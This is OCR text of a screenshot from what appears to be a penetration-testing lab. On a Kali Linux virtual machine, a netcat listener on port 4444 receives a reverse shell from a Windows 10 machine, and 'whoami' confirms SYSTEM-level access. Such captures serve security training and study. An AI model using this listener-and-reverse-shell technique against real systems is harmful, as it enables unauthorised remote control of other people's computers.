 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VirtualBox
Applic... Places Termi... Mon 17:14 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/Deskt...
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.0.112: inverse host lookup failed: Unknown host
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.112] 49736
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>